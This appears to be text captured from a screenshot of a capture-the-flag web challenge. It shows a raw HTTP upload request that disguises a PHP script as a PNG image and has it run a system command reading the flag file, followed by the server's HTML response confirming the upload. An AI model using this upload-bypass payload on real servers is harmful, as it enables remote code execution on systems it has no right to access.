 1 POST /upload.php HTTP/1.1
2 Host: b3a97b71-a44d-46eb-b63e-dd3f4e265473.node.yuzhian.com.cn
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101
Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------140066018921317586082865140313
8 Content-Length: 408
9 Origin: http://b3a97b71-a44d-46eb-b63e-dd3f4e265473.node.yuzhian.com.cn
10 Connection: close
11 Referer: http://b3a97b71-a44d-46eb-b63e-dd3f4e265473.node.yuzhian.com.cn/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------140066018921317586082865140313
15 Content-Disposition: form-data; name="file"; filename="res.png"
16 Content-Type: image/png
17
18 PNG
19
20 <?php
21 echo "Hello Hacker";
22 system("cat /home/ctf/flag");
23 ?>
24
25 -----------------------------140066018921317586082865140313
26 Content-Disposition: form-data; name="submit"
27
28 æäº¤
29 -----------------------------140066018921317586082865140313--
30
40 <label class="qiandao" for="file">
上传文件：
</label>
41
42
43 <input type="file" name="file" id="file">
44
45 <input class="qiantui" type="submit" name="submit" value="提交">
46 <br/>
47 <br/>
48 <br/>
49 <br/>
50
51 上传文件名: res.png<br>
文件类型: image/png<br>
文件大小: 0.0703125 kB<br>
文件临时存储的位置: /tmp/phpgDgAhh<br>
文件存储在: uplO4d/res.png
52 </form>
53
54 </div>
55
56
57
58
59 </form>
60 </div>
61 </div>
62 </div>
63 </section>
64
65 </div>
66
67
68
69